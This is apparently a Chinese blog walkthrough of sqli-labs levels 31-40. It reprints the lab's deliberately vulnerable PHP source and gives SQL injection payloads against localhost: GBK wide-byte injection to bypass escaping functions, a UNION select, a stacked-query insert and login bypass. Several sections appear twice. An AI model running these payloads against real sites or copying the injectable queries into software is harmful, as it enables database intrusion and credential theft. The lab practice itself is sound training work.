
Less-37
①先打开网页查看 Welcome Dhakkan
该关与Less-34的区别在与过滤函数的不同:[plain] view plain copy$uname = mysql_real_escape_string($uname1);
$passwd= mysql_real_escape_string($passwd1);
但原理并没有什么区别,和Less-34一样用万能密码过掉即可。



Less-38
①先打开网页查看 Welcome Dhakkan
②查看源代码 index.php:[plain] view plain copy<?php
error_reporting(0);
include("../sql-connections/db-creds.inc");
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-38 **stacked Query**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<?php
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
//mysql connections for stacked query examples.
$con1 = mysqli_connect($host,$dbuser,$dbpass,$dbname);
// Check connection
if (mysqli_connect_errno($con1))
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
else
{
@mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database: $dbname");
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
/* execute multi query */
if (mysqli_multi_query($con1, $sql))
{
/* store first result set */
if ($result = mysqli_store_result($con1))
{
if($row = mysqli_fetch_row($result))
{
echo '<font size = "5" color= "#00FF00">';
printf("Your Username is : %s", $row[1]);
echo "<br>";
printf("Your Password is : %s", $row[2]);
echo "<br>";
echo "</font>";
}
// mysqli_free_result($result);
}
/* print divider */
if (mysqli_more_results($con1))
{
//printf("-----------------\n");
}
//while (mysqli_next_result($con1));
}
else
{
echo '<font size="5" color= "#FFFF00">';
print_r(mysqli_error($con1));
echo "</font>";
}
/* close connection */
mysqli_close($con1);
}
else { echo "Please input the ID as parameter with numeric value";}
?>
</font> </div></br></br></br><center>
<img src="../images/Less-38.jpg" /></center>
</body>
</html>
这一部分涉及到堆叠注入(Stacked injections),请参考 http://www.cnblogs.com/lcamry/p/5762905.html建议看完在继续。 那么,构建payload:[plain] view plain copyhttp://localhost/sqli-labs-master/Less-38/?id=1';insert into users(id,username,password) values (15,'jack','jack')--+
Less-39
和上一关唯一的区别就是:[plain] view plain copy$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
其余一样。
Less-40
唯一的区别:[plain] view plain copy$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
其余一样。
Less-31
①先打开网页查看 Welcome Dhakkan
与之前唯一的区别在于:
[plain] view plain copy$id = '"' .$id. '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
直接构建payload:[plain] view plain copyhttp://localhost/sqli-labs-master/Less-31/index.jsp?id=1&id=-2") union select 1,database(),3--+
提示:Less-32,33,34,35,36,37六关全部是针对'和\的过滤
Less-32
①先打开网页查看 Welcome Dhakkan
②查看源代码
[plain] view plain copy<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-32 **Bypass addslashes()**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="5" color="#00FF00">
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
function check_addslashes($string)
{
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
return $string;
}
// take the variables
if(isset($_GET['id']))
{
$id=check_addslashes($_GET['id']);
//echo "The filtered request is :" .$id . "<br>";
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font color= "#00FF00">';
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";}
?>
</font> </div></br></br></br><center>
<img src="../images/Less-32.jpg" />
</br>
</br>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
<?php
function strToHex($string)
{
$hex='';
for ($i=0; $i < strlen($string); $i++)
{
$hex .= dechex(ord($string[$i]));
}
return $hex;
}
echo "Hint: The Query String you input is escaped as : ".$id ."<br>";
echo "The Query String you input in Hex becomes : ".strToHex($id). "<br>";
?>
</center>
</font>
</body>
</html>
我们来看看关键的代码:[plain] view plain copy$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
很明显,将 [ /,'," ]这些三个符号都过滤掉了,那么这里涉及到宽字节注入,先来了解下相关知识(百度):
原理:mysql在使用GBK编码的时候,会认为两个字符为一个汉字,例如%aa%5c就是一个汉字(前一个ascii码大于128才能到汉字的范围)。我们在过滤 ' 的时候,往往利用的思路是将 ' 转换为 \' (转换的函数或者思路会在每一关遇到的时候介绍)。
因此我们在此想办法将 ' 前面添加的 \ 除掉,一般有两种思路:1. %df吃掉 \ 具体的原因是urlencode(\') = %5c%27,我们在%5c%27前面添加%df,形成%df%5c%27,而上面提到的mysql在GBK编码方式的时候会将两个字节当做一个汉字,此事%df%5c就是一个汉字,%27则作为一个单独的符号在外面,同时也就达到了我们的目的。
2. 将 \' 中的 \ 过滤掉,例如可以构造 %**%5c%5c%27的情况,后面的%5c会被前面的%5c给注释掉。这也是bypass的一种方法。
根据上述的代码,我们采用第一种方法,构建payload:
[plain] view plain copyhttp://localhost/sqli-labs-master/Less-32/?id=-1%df%27union select 1,database(),3--+
Less-33
与之前的Less-22一样,唯一的区别就是:[plain] view plain copyfunction check_addslashes($string)
{
$string= addslashes($string);
return $string;
}
介绍一些:addslashes()
功能:函数返回在预定义字符之前添加反斜杠的字符串
预定义字符是: 单引号(')
双引号(")
反斜杠(\)
NULL提示:该函数可用于为存储在数据库中的字符串以及数据库查询语句准备字符串。注释:默认地,PHP 对所有的 GET、POST 和 COOKIE 数据自动运行 addslashes()。所以您不应对已转义过的字符串使用 addslashes(),因为这样会导致双层转义。遇到这种情况时可以使用函数 get_magic_quotes_gpc() 进行检测。
Less-34
①先打开网页查看 Welcome Dhakkan
②查看源代码:[plain] view plain copy<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-34- Bypass Add SLASHES</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome <font color="#FF0000"> Dhakkan </font><br></div>
<div align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
<input type="text" name="uname" value=""/>
</div>
<div> Password :
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<center>
<br>
<br>
<br>
<img src="../images/Less-34.jpg" />
</center>
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname1=$_POST['uname'];
$passwd1=$_POST['passwd'];
//echo "username before addslashes is :".$uname1 ."<br>";
//echo "Input password before addslashes is : ".$passwd1. "<br>";
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname1);
fwrite($fp,'Password:'.$passwd1."\n");
fclose($fp);
$uname = addslashes($uname1);
$passwd= addslashes($passwd1);
//echo "username after addslashes is :".$uname ."<br>";
//echo "Input password after addslashes is : ".$passwd;
// connectivity
mysql_query("SET NAMES gbk");
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
//echo '<font color= "#0000ff">';
echo "<br>";
echo '<font color= "#FFFF00" font size = 4>';
//echo " You Have successfully logged in\n\n " ;
echo '<font size="3" color="#0000ff">';
echo "<br>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "<br>";
echo "</font>";
echo "<br>";
echo "<br>";
echo '<img src="../images/flag.jpg" />';
echo "</font>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
?>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
<?php
echo "Hint: The Username you input is escaped as : ".$uname ."<br>";
echo "Hint: The Password you input is escaped as : ".$passwd ."<br>";
?>
</font>
</div>
</body>
</html>
本关是post型的注入漏洞,同样的也是将post过来的内容进行了 ' \ 的处理。由上面的例子可以看到我们的方法就是将过滤函数添加的 \ 给吃掉。而get型的方式我们是以url形式提交的,因此数据会通过URLencode,如何将方法用在post型的注入当中,我们此处介绍一个新的方法。将utf-8转换为utf-16或 utf-32,例如将 ' 转为utf-16为�' 。我们就可以利用这个方式进行尝试。
我们用万能密码的方式的来突破这一关。
Less-35
GET提交,与Less-33的区别在于:[plain] view plain copy$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
Less-36
改关中用到了一个函数:
[plain] view plain copyfunction check_quotes($string)
{
$string= mysql_real_escape_string($string);
return $string;
}
介绍一下 mysql_real_escape_string():
mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符。
下列字符受影响:
\x00 \n \r \ ' " \x1a
如果成功,则该函数返回被转义的字符串。如果失败,则返回 false。
但是因mysql我们并没有设置成gbk,所以mysql_real_escape_string()依旧能够被突破。方法和上述是一样的,
构建payload:[plain] view plain copyhttp://localhost/sqli-labs-master/Less-36/?id=-1%df%27union select 1,database(),3--+
Less-37
①先打开网页查看 Welcome Dhakkan
该关与Less-34的区别在与过滤函数的不同:[plain] view plain copy$uname = mysql_real_escape_string($uname1);
$passwd= mysql_real_escape_string($passwd1);
但原理并没有什么区别,和Less-34一样用万能密码过掉即可。
Less-38
①先打开网页查看 Welcome Dhakkan
②查看源代码 index.php:[plain] view plain copy<?php
error_reporting(0);
include("../sql-connections/db-creds.inc");
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-38 **stacked Query**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<?php
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
//mysql connections for stacked query examples.
$con1 = mysqli_connect($host,$dbuser,$dbpass,$dbname);
// Check connection
if (mysqli_connect_errno($con1))
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
else
{
@mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database: $dbname");
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
/* execute multi query */
if (mysqli_multi_query($con1, $sql))
{
/* store first result set */
if ($result = mysqli_store_result($con1))
{
if($row = mysqli_fetch_row($result))
{
echo '<font size = "5" color= "#00FF00">';
printf("Your Username is : %s", $row[1]);
echo "<br>";
printf("Your Password is : %s", $row[2]);
echo "<br>";
echo "</font>";
}
// mysqli_free_result($result);
}
/* print divider */
if (mysqli_more_results($con1))
{
//printf("-----------------\n");
}
//while (mysqli_next_result($con1));
}
else
{
echo '<font size="5" color= "#FFFF00">';
print_r(mysqli_error($con1));
echo "</font>";
}
/* close connection */
mysqli_close($con1);
}
else { echo "Please input the ID as parameter with numeric value";}
?>
</font> </div></br></br></br><center>
<img src="../images/Less-38.jpg" /></center>
</body>
</html>
这一部分涉及到堆叠注入(Stacked injections),请参考 http://www.cnblogs.com/lcamry/p/5762905.html建议看完在继续。 那么,构建payload:[plain] view plain copyhttp://localhost/sqli-labs-master/Less-38/?id=1';insert into users(id,username,password) values (15,'jack','jack')--+
Less-39
和上一关唯一的区别就是:[plain] view plain copy$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
其余一样。
Less-40
唯一的区别:[plain] view plain copy$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
其余一样。
相关文章推荐
- SQLi-Labs 学习笔记(Less 51-65)
- SQLi-Labs 学习笔记(Less 1-10)
- 通过sqli-labs学习sql注入——基础挑战之less11-22
- 通过sqli-labs学习sql注入——基础挑战之less1-10
- SQLi-Labs 学习笔记(Less 1-10)
- SQLi-Labs 学习笔记(Less 11-20)
- SQLi-Labs学习笔记
- 【SQL注入之sqli-labs】Less 1 - Less 5 练习笔记
- SQLi-Labs 学习笔记(Less 41-50)
- Sqli-labs less 31
- SQLi-Labs 学习笔记(Less 51-65)
- SQLI-LAB 的 实战记录(Less 31 - Less 40)
- 【SQL注入之sqli-labs】Less 6 - Less 10 练习笔记
- SQLi-Labs 学习笔记(Less 41-50)
- 通过sqli-labs学习sql注入——进阶挑战之less23-28a
- SQLi-Labs学习笔记
- 关于sql的学习笔记
- Oracle PL/SQL 学习笔记(四)
- LESS学习笔记 —— 入门
- EffectiveC++学习笔记-条款39|40
